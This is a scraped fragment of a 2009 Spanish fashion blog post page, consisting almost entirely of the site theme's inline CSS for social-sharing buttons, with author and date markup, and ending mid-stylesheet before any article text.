                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.iellas.com/author/itzel-danae-m-dorantes/">Itzel Danae M Dorantes</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-05-30T00:30:26+01:00" >May 30, 2009</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/#comments"><i class="td-icon-comments"></i>24</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1862">739</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
